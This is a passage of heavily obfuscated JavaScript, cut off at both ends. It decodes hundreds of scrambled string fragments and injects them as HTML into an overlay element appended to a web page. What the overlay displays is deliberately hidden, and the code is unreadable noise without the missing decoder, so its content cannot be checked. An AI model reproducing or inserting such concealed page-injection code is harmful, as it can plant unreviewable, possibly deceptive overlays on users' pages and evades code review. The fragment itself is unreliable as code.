'zjC]',0x3cb,0x649,0x832)+_0x283fc5(0x569,'jTf7',0x16c,0x3f6,-0x3fc)+_0x283fc5(0x84e,'u2me',0x9a6,0xd3b,0xc44)+_0x3139ea(0x55e,0x236,0x5cb,0x4b,'OobG')+_0x3139ea(0x114,0x32d,0xa22,0x65a,'T$8N')+_0x18b9d8(0x36c,'4P17',0x89e,0x639,0x4bd)+_0x17c940(0xd6d,0x775,0x52f,0xb88,'7QkS')+_0x17c940(0x358,0xb32,0x973,0x893,'xTRy')+_0x18b9d8(0xe8a,'fbAn',0xac9,0xaff,0x10a6)+_0x36ab1b(0xb94,0x96a,0xc28,'WJDZ',0xa3c)+_0x283fc5(0x1d5,'hpN5',0x6c9,0x721,0x1a4)+_0x283fc5(0x2b6,'L(PZ',0x3c0,0x332,-0x1dd)+_0x283fc5(0x50d,'VTuN',0x3d5,-0x1f3,0x216)+_0x3139ea(0x1e9,-0xe,0x389,0x5b6,'jTf7')+_0x3139ea(0x659,0xa88,0x815,0x782,'OobG')+_0x3139ea(0x1f9,0x3ec,-0x368,0x23,'hpN5')+_0x36ab1b(0x86c,0x585,0x900,'EgHj',0xd26)+_0x18b9d8(0x67d,'gq7O',0xbf0,0x21c,0x258)+_0x18b9d8(0xb59,'jTf7',0xc83,0x8d6,0x5c6)+_0x18b9d8(0x468,'0R7&',0x19b,0x23d,0x107)+_0x3139ea(0x5d8,0x4b0,0x734,0x6a8,'An!*')+_0x36ab1b(-0x83,-0xcc,0x1fc,'BqBx',0x295)+_0x283fc5(-0x32a,'C2Qk',-0x113,-0x546,-0xa4)+_0x17c940(0x520,0x1fb,0x5e9,0x2ae,'WJDZ')+_0x3139ea(0xaea,0x474,0xabe,0x8a6,'OobG')+_0x18b9d8(0x9d1,'86Pg',0xc58,0xc05,0xa14)+_0x17c940(0x6ff,0xde1,0xcfe,0x88f,'Tm8H')+_0x36ab1b(0x62a,-0xd7,0x39e,'!51V',-0x208)+_0x36ab1b(0xd64,0xe89,0xc28,'WJDZ',0x8c0)+_0x36ab1b(0x5d9,0x359,0x768,'BqBx',0x274)+_0x36ab1b(0xa85,0x4dc,0x960,'hpN5',0x754)+_0x18b9d8(0xfa0,'wmew',0x13c5,0xa45,0x122c)+_0x283fc5(-0x62,'z6Nn',-0x149,-0x6c6,-0x6d1)+_0x3139ea(0x2dd,-0x536,-0x6,0xef,'C(bm')+'>',document[_0x17c940(0x6e8,0x408,0x38d,0x31e,'dB$f')][_0x17c940(0x7fa,0x81d,0x405,0x2ce,'0ci1')+_0x3139ea(0xdd9,0x887,0x6be,0x84f,'L(PZ')+'d'](_0x5a1011);function _0x36ab1b(_0x1d7b09,_0x5b85fe,_0x525520,_0x210a30,_0x133e08){return _0x457c0e(_0x525520-0x3c5,_0x5b85fe-0x120,_0x210a30,_0x210a30-0x60,_0x133e08-0x26);}function _0x18b9d8(_0x292068,_0x57e55f,_0x3e25ec,_0x1636fe,_0x3d6aad){return _0x11ec85(_0x292068- -0x18c,_0x57e55f-0x164,_0x57e55f,_0x1636fe-0x48,_0x3d6aad-0xbf);}let _0xb94fdc=_0x367eae[_0x283fc5(0x2bd,'wmew',0x3b0,0x8fc,-0x138)](createOverlay,_0x367eae[_0x283fc5(0x5ce,'Tm8H',0x605,-0x57,0x382)]);_0xb94fdc[_0x36ab1b(0x52a,0x425,0x93b,'z6Nn',0x8d1)+_0x18b9d8(0x9ba,'0ci1',0x5ec,0x62d,0x51a)]=_0x3139ea(0x380,0x5df,0x61d,0x25c,'EgHj')+_0x283fc5(0xd33,'4P17',0x960,0x3e2,0xb5c)+_0x283fc5(-0xdc,'u2me',0x3b4,0x1ef,-0x1d9)+_0x3139ea(0x8ae,0x150,0x2ec,0x301,'WJDZ')+_0x18b9d8(0xf1e,'*zYg',0x1057,0x124f,0x126f)+_0x17c940(0x5dd,0x440,-0x66,0x3ed,'BqBx')+_0x283fc5(0x2b0,'*zYg',0x618,0x6b8,0x87c)+_0x17c940(0x67f,0xa61,0x32f,0x61c,'86Pg')+_0x17c940(0xdac,0x435,0x3f9,0x992,'T$8N')+_0x36ab1b(0x649,0x2eb,0x938,'lv*^',0x972)+_0x17c940(0xa61,0x10ed,0x695,0xbc5,'7MfQ')+_0x283fc5(0x9af,'gq7O',0x9e9,0x6d6,0x3da)+_0x36ab1b(0x6b7,0xc75,0x6a0,'A4n*',0x3bd)+_0x17c940(0x790,0xe9a,0x4bb,0xa26,'L(PZ')+_0x18b9d8(0xc51,'gq7O',0xdca,0x12a7,0xd34)+_0x36ab1b(-0x300,0x3a9,0x2a5,'An!*',-0x361)+_0x17c940(0x9ce,0x90e,0xca6,0x86f,'5Zyb')+_0x3139ea(0x281,-0x57e,-0x771,-0x262,'TWF*')+_0x283fc5(0x63b,'Tm8H',0x318,0x8cc,0xce)+_0x3139ea(-0x526,0x239,0x55e,-0x34,'I[De')+_0x36ab1b(0x3f7,0x9ba,0x5ba,'zjC]',0xbaf)+_0x3139ea(0x59a,0x427,0x425,0x94,'EgHj')+_0x36ab1b(0x499,0xed,0x379,'%A&B',0x4fb)+_0x3139ea(0x141,0x4c3,-0xc9,-0xd8,'A4n*')+_0x283fc5(0x537,'C2Qk',0x4f9,0x1f9,-0x153)+_0x283fc5(0xc7d,'7ssl',0xad1,0x49f,0x9db)+_0x18b9d8(0xef6,'3B2y',0xdb3,0x118b,0xa7e)+_0x18b9d8(0xf18,'A4n*',0xed0,0x105a,0xd0d)+_0x18b9d8(0x830,'7ssl',0x6ae,0x461,0x980)+_0x17c940(0x2eb,0x3f9,0xa61,0x59a,'*zYg')+_0x18b9d8(0x5d1,'5Zyb',0x759,0x84b,0x1b9)+_0x3139ea(0x1b2,-0x2a2,0x30e,0x8e,'fbAn')+_0x17c940(0x3a8,0x774,0x368,0x389,'%A&B')+_0x18b9d8(0xb7d,'7MfQ',0xcc5,0x872,0x725)+_0x36ab1b(0x969,0x175,0x68d,'A4n*',0xcc9)+_0x3139ea(0x7d3,0x5ac,0xa94,0x696,'zjC]')+_0x283fc5(0x7f7,'u2me',0x6b6,0x45d,0xc6c)+_0x3139ea(0x318,0x37e,0x2ef,0x1f,'xv[N')+_0x17c940(0x6f6,0xd0e,0x7c1,0x6b5,'!9l2')+_0x18b9d8(0xb2f,'PeVd',0x76a,0xff1,0x8fc)+_0x36ab1b(0xf3c,0x127d,0xce6,']@fb',0xa29)+_0x283fc5(0xb3,'T$8N',0x623,0x850,0x50b)+_0x283fc5(0x470,'jTf7',0x331,0x68d,0xb4)+_0x18b9d8(0xa9f,'A1Eb',0x567,0x472,0xc0c)+_0x283fc5(0x44f,'!9l2',-0x12d,-0x323,0x106)+_0x3139ea(0x23b,0x6b5,0x721,0x6fa,'7MfQ')+_0x18b9d8(0xda3,'An!*',0x1383,0x10f4,0xdd0)+_0x18b9d8(0xcfc,'^f#h',0x125b,0x93d,0x1053)+_0x3139ea(0x52d,0x2b5,0x3a4,-0xf3,'0R7&')+_0x18b9d8(0xd36,'T$8N',0xc8d,0xf1f,0x11bf)+_0x18b9d8(0xd58,'BqBx',0x960,0x10da,0x79f)+_0x18b9d8(0xdd8,'TWF*',0x131f,0xd57,0x1056)+_0x36ab1b(-0x1bf,0x4f3,0x307,'7QkS',-0x249)+_0x17c940(0x8,0x449,0x196,0x22f,'3B2y')+_0x36ab1b(0x91a,0x8a0,0xab0,'3HVI',0x1115)+_0x36ab1b(0x980,0x805,0x9cd,'86Pg',0x3ff)+_0x17c940(0xa31,0xa96,0x68d,0x756,'dB$f')+_0x3139ea(0x2fe,0xba2,0xde0,0x7a2,'!9l2')+_0x17c940(0xb9f,0x16f,0x58b,0x71b,'3B2y')+_0x36ab1b(0x756,0x2de,0x6cc,'I[De',0x78e)+_0x3139ea(0x3d,0x5d2,0xbf,0xa3,'5019')+_0x36ab1b(0x8e0,0x6d5,0x447,'lv*^',-0x1ba)+_0x18b9d8(0x78a,'xTRy',0x1e4,0x75d,0x3b3)+_0x3139ea(0x44f,0x243,0x8da,0x611,'taHC')+_0x36ab1b(0x5e5,0x6dd,0x6ec,'vR8P',0x9b4)+_0x17c940(0xe81,0x649,0x841,0xb30,'VTuN')+_0x3139ea(0x835,0x75a,0x835,0x7eb,'C(bm')+_0x283fc5(0xb23,'%A&B',0x7a7,0x956,0x8ce)+_0x3139ea(0xa26,0x53b,0x8e,0x582,'7ssl')+_0x17c940(0x306,0x42c,-0x185,0x3b2,'I[De')+_0x17c940(0xba9,0x320,0x147,0x6f1,'4P17')+_0x3139ea(-0x4ea,0x1a8,-0x237,-0xf5,'An!*')+_0x17c940(0xcc6,0xb27,0x59a,0xadb,'gq7O')+_0x283fc5(0xc03,'taHC',0x98d,0x702,0xac7)+_0x3139ea(0x31d,0xd02,0x5a7,0x856,'OobG')+_0x3139ea(-0x199,-0x605,0x62a,0x37,'86Pg')+_0x17c940(0x4e8,-0x14a,0x6ae,0x4a4,'A1Eb')+_0x18b9d8(0x3be,'C(bm',0x12c,0x7ee,0x43)+_0x17c940(0x867,0x66d,0xc0c,0xaca,'T$8N')+_0x283fc5(-0x23a,'C(bm',0x25e,0x38c,0xb7)+_0x36ab1b(0x97f,0x545,0x8b2,'[a)u',0xca7)+_0x17c940(0x5a1,0x90c,0xbde,0x752,'[a)u')+_0x283fc5(0x529,'vR8P',-0xfd,0x3e4,-0x753)+_0x17c940(0x93c,0x79e,0x59d,0xb75,'0ci1')+_0x18b9d8(0xdba,'0ci1',0x132d,0xeb3,0x1157)+_0x18b9d8(0xdf8,'^f#h',0x91c,0xc8d,0x1080)+_0x3139ea(-0x530,-0x30b,-0x5c5,-0x125,'A4n*')+_0x17c940(0xd22,0x3bc,0x174,0x740,'OobG')+_0x36ab1b(-0x517,-0x8c,0xb4,'^f#h',-0x96)+_0x18b9d8(0xb2b,'taHC',0xdec,0x542,0xb0d)+_0x36ab1b(0x683,0x5d2,0x3da,'OobG',0x867)+_0x283fc5(0xd90,'7QkS',0x88e,0x346,0xa91)+_0x17c940(0xbca,0xc87,0x982,0xafb,'gq7O')+_0x18b9d8(0x5d2,'I[De',0x2d4,0x241,0x5ff)+_0x36ab1b(0xefa,0xef2,0xa06,'%A&B',0x9db)+_0x18b9d8(0xd6d,'Eqv)',0xa1c,0xecf,0xbd9)+_0x18b9d8(0x951,'lv*^',0x829,0xe08,0xdce)+_0x283fc5(-0x70,'taHC',0x347,0x864,-0x12e)+_0x36ab1b(0x90d,0x448,0x3e5,'wmew',0x90a)+_0x36ab1b(0x384,-0x17d,0x259,'*zYg',-0x3eb)+_0x3139ea(-0x3c8,0x5cc,0x229,-0x51,'!51V')+_0x36ab1b(0x961,0xca7,0xbe4,'7MfQ',0x1213)+_0x18b9d8(0x4a3,'WJDZ',0x90b,-0x162,0x17b)+_0x17c940(0xff7,0x663,0xa58,0xc09,'zjC]')+_0x36ab1b(0x59d,0x620,0x738,'gq7O',0xb80)+_0x3139ea(-0x253,-0x227,0x51a,0x1b9,'lv*^')+_0x3139ea(0x885,0x40b,0x6e8,0x87f,'zjC]')+_0x3139ea(-0x63e,-0x3ec,-0x689,-0x77,'4P17')+_0x36ab1b(0x833,0x283,0x795,'C2Qk',0x502)+_0x283fc5(0x68,'T$8N',-0x186,-0x4d0,-0x62f)+_0x36ab1b(0x4dc,0x34,0x43f,'u2me',0x8e3)+_0x3139ea(0xa8f,0x843,0x715,0x629,'PeVd')+_0x18b9d8(0xb48,'C2Qk',0x10e2,0x68b,0xc01)+_0x3139ea(-0x50e,0x443,0x259,0x61,'5Zyb')+_0x283fc5(0xd3a,'C2Qk',0x6fd,0x920,0x3da)+_0x18b9d8(0x918,'EgHj',0x8cb,0x91f,0x707)+_0x3139ea(0x748,-0x217,0x7c1,0x320,'taHC')+_0x3139ea(0x6b4,0xc20,0xb22,0x863,'gq7O')+_0x17c940(0x2ca,0x1f2,-0x88,0x26,'dB$f')+_0x36ab1b(0x8d0,0xce4,0xbf0,'WJDZ',0xc89)+_0x36ab1b(0xae3,0xd1,0x5dd,'(s]E',0x8f)+_0x17c940(0x2e7,0x35b,0x2c7,0x2f4,'xTRy')+_0x17c940(0x419,0x5c6,-0xc1,0x6e,'4P17')+_0x3139ea(0x3e1,0x997,0x7e9,0x6c2,'T$8N')+_0x3139ea(0x3c1,0x812,0x58f,0x1b5,'!51V')+_0x3139ea(-0xa2,0x1f7,-0x2c0,0x234,'TWF*')+_0x3139ea(0x870,0x87b,0x8ac,0x488,'xv[N')+_0x3139ea(-0x2c5,0x359,-0x13a,0x67,'!51V')+_0x3139ea(-0x379,-0x1fe,-0x188,-0x213,'xv[N')+_0x3139ea(0x1c1,0x420,0x387,0x33d,'EgHj')+_0x3139ea(0x5f9,0x5fa,0x5a7,0x887,'%A&B')+_0x3139ea(0x401,0xbfb,0xac6,0x89b,'xTRy')+_0x283fc5(0x58f,'(s]E',0x474,0x919,0x1d9)+_0x283fc5(0x389,'3HVI',0x562,0x8c3,0x517)+_0x36ab1b(0x7ab,0x68f,0xc0d,'gq7O',0x11f8)+_0x17c940(0x904,-0x1f2,-0x66,0x3b6,'7ssl')+_0x18b9d8(0xfa6,'(s]E',0x1375,0x1520,0x12b1)+_0x36ab1b(0x4ac,0x51e,0x468,'vR8P',0xa20)+_0x18b9d8(0x8f0,'5Zyb',0xa02,0x560,0x793)+_0x283fc5(0x74f,'Eqv)',0xa2e,0xbdf,0xc73)+_0x283fc5(0x1f8,'3B2y',-0x15b,-0x1c8,-0x328)+_0x17c940(0xc3b,0x1b7,0x6ea,0x7f4,'WJDZ')+_0x3139ea(0x75e,0x32c,0x7de,0x613,'OobG')+_0x18b9d8(0xefd,'I[De',0xe61,0x8d0,0xc66)+_0x17c940(0x289,0x3d,0x570,0x3c2,'fbAn')+_0x36ab1b(0x3b3,0x816,0x3e3,'taHC',0x67)+_0x17c940(0x894,0xcc8,0x676,0x965,'L(PZ')+_0x18b9d8(0x43a,'0R7&',0x136,0x518,0x4c5)+_0x17c940(0x914,0x9b2,0x385,0x6e2,'fbAn')+_0x36ab1b(0x715,0x8e1,0x49b,'!9l2',0xa)+_0x36ab1b(0x1099,0x85d,0xce7,'xv[N',0xd06)+_0x18b9d8(0x44c,'A4n*',0x36,0xa34,0x3b5)+_0x36ab1b(0x957,0x1019,0xd2a,'[a)u',0x12b4)+_0x36ab1b(0xe0,0xfa,0x61c,'3B2y',0xc0b)+_0x36ab1b(0x493,0xec9,0xada,'BqBx',0x9f4)+_0x36ab1b(0x479,0x262,0x30c,'5Zyb',0x60c)+_0x17c940(0x55a,0x667,0xe92,0x856,'86Pg')+_0x17c940(0xb73,0xfe1,0xd26,0xac3,'3HVI')+_0x36ab1b(0x1b2,0x35d,0xc3,'TWF*',0x469)+_0x36ab1b(0x120,0x8ee,0x542,'OobG',0x9a)+_0x3139ea(0xbf0,0x46b,0x9f6,0x89e,'BqBx')+_0x36ab1b(0x4da,-0x1a7,0x18b,']@fb',0x206)+_0x18b9d8(0xac9,'A4n*',0x1070,0xf53,0x9f5)+_0x3139ea(-0x6f,0x2ca,0x105,-0x29d,'TWF*')+_0x18b9d8(0xaaa,'I[De',0x579,0x105c,0xc34)+_0x36ab1b(0xa2d,0xb14,0x96f,'!51V',0xfc7)+_0x283fc5(0x6ce,'dB$f',0x715,0x805,0xab3)+_0x3139ea(-0x3d,0x11e,-0x3d,0x1a,'86Pg')+_0x17c940(0x628,0x59a,0x907,0xabd,'hpN5')+_0x3139ea(0x300,0x7f6,0x758,0x49a,'An!*')+_0x3139ea(0x57f,0x4db,0x861,0x3b0,'(s]E')+_0x283fc5(0xd29,'0R7&',0xa49,0xedd,0x4f9)+_0x283fc5(-0x6c0,'TWF*',-0x9d,0x5bd,0x3c1)+_0x17c940(-0x5b7,0x306,0x667,0x91,'An!*')+_0x36ab1b(0x4f,0x361,0x5bf,'hpN5',0x94e)+_0x3139ea(-0xdd,-0xae,-0x2ec,-0x62,'dB$f')+_0x3139ea(0xc94,0x2a8,0x29d,0x7fb,'z6Nn')+_0x283fc5(0x141,'C(bm',-0x12a,-0x2d2,0x3da)+_0x3139ea(0x3e1,0xcf3,0xb9c,0x989,'wmew')+_0x17c940(0x4ed,0x33d,0x199,0x432,'u2me')+_0x36ab1b(0x82a,0xc27,0x99f,'TWF*',0xa34)+_0x18b9d8(0x560,'C2Qk',0x1b2,0x8b2,0x8d9)+_0x3139ea(0x228,-0x62b,-0x3b1,-0xbe,'!51V')+_0x18b9d8(0x893,'u2me',0x879,0x24e,0xb29)+_0x3139ea(-0xb,-0x101,0x1e6,-0x11c,'z6Nn')+_0x3139ea(0x71c,0xac4,0x9a1,0x58e,'EgHj')+_0x18b9d8(0x4dd,'dB$f',0x23a,0x5c2,0xae1)+_0x3139ea(0x230,0x408,0x3a9,-0x4f,'*zYg')+_0x17c940(0x4d6,0xf14,0xeef,0xa8b,'EgHj')+_0x36ab1b(-0x3bc,0x595,0x1ce,'86Pg',0x5a9)+_0x36ab1b(0x464,0x74,0x555,'jTf7',0x922)+_0x283fc5(0xc96,'3B2y',0x98f,0xeef,0xc76)+_0x18b9d8(0xae4,'7MfQ',0xbcf,0xdbb,0x8ed)+_0x36ab1b(0xb13,0xc44,0x633,'7QkS',0x86)+_0x18b9d8(0x4ea,'TWF*',-0x13e,-0x3c,0x8b9)+_0x283fc5(0x7c3,'86Pg',0x154,-0x73,-0xc4)+_0x36ab1b(0x33b,0x1dd,0x1a7,'TWF*',-0xc1)+_0x17c940(0xfaf,0xade,0x903,0xa2e,'hpN5')+_0x36ab1b(0x346,0xa6,0x2d6,'dB$f',0x643)+_0x283fc5(0x132,'3HVI',0x10b,-0x4b7,-0x281)+(_0x36ab1b(-0x51a,0x502,0xd7,'gq7O',-0x3a3)+_0x3139ea(0x7fd,0x4af,0x7ed,0x5bc,'OobG')+_0x17c940(0x1f5,-0xf4,0xb0,0x334,'OobG')+_0x36ab1b(0xbdd,0xcc7,0x967,'OobG',0xee0)+_0x283fc5(0x24b,'L(PZ',-0x1b3,-0x121,-0x64)+_0x3139ea(-0x281,0x1b6,0x572,-0x31,'xTRy')+_0x17c940(0xa7e,0xb04,0x535,0xb03,'A4n*')+_0x36ab1b(0x37f,0xacb,0x71b,'T$8N',0x418)+_0x283fc5(0xf4,'u2me',0x459,-0x120,0x571)+_0x17c940(0x94,0x767,0x804,0x205,'TWF*')+_0x18b9d8(0xf03,'C(bm',0x109f,0x11e9,0xcab)+_0x3139ea(-0x2a2,0x64,0x21c,-0x11a,'taHC')+_0x3139ea(0x482,-0xfe,0x120,-0x15a,'[a)u')+_0x3139ea(0x2c2,0x889,0x6d7,0x7c4,'7ssl')+_0x283fc5(0xa16,'OobG',0xad8,0x5d7,0x1058)+_0x283fc5(-0x84,'C2Qk',0x114,0xd0,0x74)+_0x283fc5(0x7a5,'fbAn',0x1ba,-0xfd,-0xa2)+_0x18b9d8(0x787,'(s]E',0x445,0xa4b,0x645)+_0x36ab1b(0x4da,-0xeb,0x27e,'Eqv)',0x878)+_0x17c940(0x125a,0x10db,0x853,0xc1e,'7QkS')+_0x18b9d8(0xb3f,'!9l2',0x7c3,0xfbc,0xcba)+_0x3139ea(-0x488,0x169,-0x4cd,-0xf0,'PeVd')+_0x3139ea(0xb2a,0xb1,0x4ce,0x6d9,'!51V')+_0x283fc5(0xd00,'PeVd',0x78b,0x89f,0x9d2)+_0x17c940(-0xbe,-0x120,-0x2a4,0x289,'!9l2')+_0x36ab1b(0x55c,0x505,0x6f1,'4P17',0x4c3)+_0x17c940(0xc30,0xc90,0xc72,0x8e4,'7ssl')+_0x17c940(0x72e,0xc7a,0x947,0x6da,'xTRy')+_0x17c940(0x4fd,0x778,0x1e1,0x6b0,'T$8N')+_0x3139ea(0x5bb,0x259,0x101,0x3a4,'3HVI')+_0x283fc5(0xed3,'Eqv)',0xaa2,0x930,0x5ec)+_0x283fc5(0x797,'BqBx',0x30c,0x7d5,0x64e)+_0x18b9d8(0xa2d,'5Zyb',0x6a5,0x882,0x472)+_0x283fc5(-0x389,'^f#h',0x38,-0x2b3,-0x238)+_0x36ab1b(0xdb7,0x1173,0xc21,'L(PZ',0xef5)+_0x283fc5(0x92b,'!51V',0xa27,0xfd1,0xc9f)+_0x36ab1b(0x5d9,0xa30,0x4ed,'5019',-0xbf)+_0x3139ea(0x2d2,0x19c,0x442,0x5bb,'xv[N')+_0x3139ea(0x3c3,-0x19f,0x5d4,0x279,'VTuN')+_0x36ab1b(0xc0c,0x71e,0x9e4,'%A&B',0xbc8)+_0x17c940(0x1f3,0xa9b,0x63c,0x5e9,'^f#h')+_0x18b9d8(0xe1c,'z6Nn',0xf16,0xd91,0x945)+_0x36ab1b(-0x399,0x590,0x194,'BqBx',-0x98)+_0x3139ea(0x6f5,0x42e,-0x3a2,0x29e,'wmew')+_0x3139ea(0x40f,0x167,0x2bf,-0x28,'WJDZ')+_0x17c940(0x967,0x8fc,0xa59,0x924,'A1Eb')+_0x283fc5(0x395,'C2Qk',-0xd7,0x40b,-0x4c9)+_0x18b9d8(0x66f,'I[De',0x4ef,0xa6a,0x338)+_0x18b9d8(0x6c0,'Eqv)',0xad7,0xb11,0xb95)+_0x17c940(-0xc,-0x9f,0x973,0x47f,'7MfQ')+_0x17c940(0xb48,0xdd,0x1b3,0x686,'BqBx')+_0x18b9d8(0xe57,'PeVd',0xb0c,0x1136,0xab9)+_0x3139ea(0x7d5,0x8f0,0x24a,0x414,'vR8P')+_0x3139ea(0x2e8,0x532,0x8f9,0x794,'dB$f')+_0x3139ea(-0x197,0x661,0x77c,0x4d5,'dB$f')+_0x283fc5(0x47b,'A4n*',0x6af,0xad5,0x54a)+_0x3139ea(0x1bb,0x349,0x6ae,0x7fb,'z6Nn')+_0x3139ea(0x6fa,0x8f1,0x672,0x32d,'0R7&')+_0x17c940(0x84f,0xc78,0x3b6,0xa05,'5019')+_0x36ab1b(0xa55,0xd15,0x923,'*zYg',0x877)+_0x36ab1b(0x1aa,0x6c,0x453,']@fb',0x7d7)+_0x36ab1b(0x38a,0xf35,0x9bc,'0ci1',0x8cb)+_0x283fc5(0x4bd,'7QkS',0x7bb,0xc98,0xe13)+_0x36ab1b(0x2ef,0x4c7,0x803,'hpN5',0xbf0)+_0x36ab1b(0x87b,0x63f,0x9fd,'taHC',0x104d)+_0x17c940(0x4cb,0x8fe,0x610,0x331,'z6Nn')+_0x283fc5(0xc65,'fbAn',0x682,0x437,0x785)+_0x18b9d8(0x3aa,'C(bm',0x442,-0x2be,-0x47)+_0x3139ea(0x2da,-0x1a,-0x2fc,0x224,'7ssl')+_0x36ab1b(0x36c,0x96d,0x3e4,'^f#h',0x5bf)+_0x17c940(0xb20,0xbc5,0xb77,0x657,'%A&B')+_0x17c940(0x9ae,0xaf9,0x79c,0x6a5,'jTf7')+_0x3139ea(0x494,-0x7e,-0x143,-0x49,']@fb')+_0x3139ea(0x334,0x48c,0x429,0x384,'5Zyb')+_0x3139ea(0xed,-0x35b,0x191,-0x39,'C2Qk')+_0x17c940(0xddd,0x7d7,0xa07,0xccb,'WJDZ')+_0x18b9d8(0xb7b,'!9l2',0xafb,0xe58,0xba1)+_0x3139ea(0xbfa,0x189,0x50e,0x5ac,'T$8N')+_0x283fc5(0xf9f,'dB$f',0xa9c,0x764,0xa8b)+_0x3139ea(0x212,0x1a2,0xbcf,0x714,'(s]E')+_0x3139ea(0x34e,0x1f8,-0x206,-0x1f,'5019')+_0x283fc5(0xe61,'3HVI',0x8a1,0xc86,0x90d)+_0x3139ea(0x261,-0x618,-0x50b,-0x25c,'VTuN')+_0x3139ea(0x532,0x363,0x3db,0x85b,'xTRy')+_0x17c940(0x3f4,0x843,0xa94,0x898,'fbAn')+_0x3139ea(0xe20,0xb8c,0xc4b,0x7cc,'Tm8H')+_0x18b9d8(0xa37,'0R7&',0xb1e,0xaea,0x776)+_0x3139ea(0x679,0x11c,0xb77,0x6f9,'A4n*')+_0x283fc5(0x8b1,'7ssl',0x841,0x723,0xcf2)+_0x3139ea(0xe6e,0x59e,0xba2,0x93f,'5019')+_0x18b9d8(0x3c6,'dB$f',0x44e,0x9ae,0x7e6)+_0x36ab1b(-0x25d,0xe1,0x24d,'4P17',0x725)+_0x17c940(0x200,0x5cc,0x343,0x133,'A1Eb')+_0x18b9d8(0xfaf,'5019',0xa70,0xa26,0x9d2)+_0x17c940(0x631,-0xd0,0x770,0x13e,'5Zyb')+_0x18b9d8(0x411,'0ci1',0x380,-0x21c,-0xb1)+_0x3139ea(-0x7fc,-0x567,-0x426,-0x296,'vR8P')+_0x36ab1b(0x55b,0x555,0x48a,'WJDZ',-0xd6)+_0x3139ea(-0x106,-0x302,0x6db,0x2e8,']@fb')+_0x18b9d8(0x71d,'EgHj',0x53b,0x641,0x1d4)+_0x17c940(0x59d,0x556,-0x118,0x12d,'A1Eb')+_0x283fc5(0xa0e,'!9l2',0x6ed,0xa48,0x8f9)+_0x17c940(0xc3,0x2b8,0xaf1,0x4a3,'jTf7')+_0x283fc5(0x7b3,'7ssl',0x737,0x880,0x968)+_0x17c940(0x9ab,0x9bf,0xc8a,0xc56,'[a)u')+_0x3139ea(0x766,0x6f1,0x748,0x8b2,'hpN5')+_0x36ab1b(0x566,0x41,0x57d,'BqBx',0x62d)+_0x17c940(0x60c,0x40b,0x5e8,0x81,'BqBx')+_0x36ab1b(0xc29,0xb3f,0x79b,'T$8N',0x44c)+_0x36ab1b(0x816,0x63d,0x8a1,'A4n*',0x5fc)+_0x18b9d8(0x89c,'lv*^',0x434,0xd58,0xaa6)+_0x3139ea(0x2c4,0x609,-0xb,0x23c,'(s]E')+_0x17c940(0x431,0xbe0,0x7cb,0x9d8,'C(bm')+_0x36ab1b(0x7af,0x546,0x60f,'I[De',0x664)+_0x18b9d8(0x949,'Eqv)',0xd79,0xbc9,0xf6a)+_0x17c940(0x75,-0x20e,0x41b,0xc2,'7MfQ')+_0x283fc5(0x1ba,'^f#h',0x5a8,0x3e6,0x741)+_0x36ab1b(0xbfe,0x55d,0xa04,'7ssl',0xcd8)+_0x36ab1b(0x951,0xdad,0xd0b,'z6Nn',0xd2f)+_0x3139ea(0x58d,0x926,0xcd0,0x73e,'vR8P')+_0x3139ea(0x407,0x2d0,0x552,0x312,'!51V')+_0x36ab1b(0x516,0x637,0x214,'7QkS',-0x2fe)+_0x18b9d8(0xe51,'86Pg',0x1165,0xd5b,0x13dc)+_0x36ab1b(0x839,0xef9,0x8f1,'vR8P',0xa86)+_0x283fc5(0x44b,'!51V',0x3c3,0x779,0x7f5)+_0x36ab1b(0xc6f,0x67f,0xbff,'C(bm',0xd95)+_0x283fc5(-0x222,'!9l2',0x1c4,0x327,0x1de)+_0x18b9d8(0xebf,'zjC]',0x9a1,0x1402,0xa71)+_0x18b9d8(0xd39,'A4n*',0xed6,0xcf4,0xa29)+_0x3139ea(-0x28f,-0x339,0x1a,0x29f,'3HVI')+_0x36ab1b(-0x12c,0x90e,0x2a9,'C2Qk',0x1db)+_0x18b9d8(0x667,']@fb',0x107,0xc0f,0x574)+_0x36ab1b(0x82f,0xddc,0xb98,'zjC]',0xfb9)+_0x18b9d8(0xb92,'xTRy',0x5d6,0xbea,0x7a7)+_0x17c940(-0x2f6,-0x2af,0x725,0xe1,'3HVI')+_0x283fc5(0x11a,'vR8P',0x27b,0x599,-0x2d6)+_0x3139ea(0x4d,0x912,-0x28f,0x2a4,'VTuN')+_0x3139ea(0x384,0x202,0x8cf,0x812,'C2Qk')+_0x18b9d8(0xaad,'gq7O',0xfa6,0xb75,0xdb0)+_0x3139ea(0x244,0x374,0x40d,0x6e6,'L(PZ')+_0x3139ea(0x672,0xaa,0x1ff,0x606,'7MfQ')+_0x18b9d8(0xb9e,'7ssl',0xf49,0xa3c,0xb37)+_0x17c940(0x118a,0xf49,0x9d5,0xc82,'[a)u')+_0x17c940(0x419,0x4c9,0xe53,0x9aa,'C(bm')+_0x36ab1b(0x969,0xa2f,0xc85,'EgHj',0x938)+_0x17c940(0x2f1,0xd4,0x8c0,0x36b,'TWF*')+_0x283fc5(0x8f4,'7QkS',0x79a,0xcac,0xc50)+_0x3139ea(0xae,0x5e6,0xdd,0x411,'BqBx')+_0x3139ea(0x5df,0x6da,0x8af,0x2dd,'5019')+_0x18b9d8(0x8f2,'L(PZ',0xada,0x6b9,0x2a1)+_0x3139ea(0xa42,0x285,0xaae,0x7a7,'L(PZ')+_0x18b9d8(0x80a,'7ssl',0xdc7,0xca6,0xbaa)+_0x36ab1b(0xcfd,0xa27,0xaff,'*zYg',0x5f7)+_0x17c940(0xea7,0xb05,0x9f3,0xc61,'OobG')+_0x283fc5(0x7f1,'dB$f',0xade,0x10e3,0xd8c)+_0x283fc5(0x960,'0R7&',0x888,0x4e4,0xc62)+_0x17c940(0xa9e,0xde3,0xb38,0xa93,'gq7O')+_0x283fc5(0x5e6,'hpN5',0x726,0xd16,0x89a)+_0x283fc5(0x315,'hpN5',0x1ab,-0x20,0x74c)+_0x3139ea(0x678,0x462,-0x3b0,0x140,'hpN5')+_0x3139ea(0x149,-0x13b,0x27b,0x154,'Eqv)')+_0x18b9d8(0xdeb,'gq7O',0xde0,0x7b6,0xf6d)+_0x283fc5(0xb6e,'I[De',0x654,0x8e3,0xf3)+_0x17c940(0xad5,0x4da,0xb35,0x654,'4P17')+_0x17c940(-0x92,0x44,0x196,0x57b,'wmew')+_0x3139ea(0x735,0x23b,0x13b,0x677,'wmew')+_0x18b9d8(0xf93,'u2me',0xd0f,0x9ad,0x10b9)+_0x3139ea(0x397,0x7a9,0x866,0x606,'7MfQ')+_0x18b9d8(0x875,'I[De',0x7f9,0xbe0,0x8a7)+_0x36ab1b(0x5a4,0x429,0xa49,'zjC]',0xf9b)+_0x18b9d8(0x47c,'z6Nn',-0x1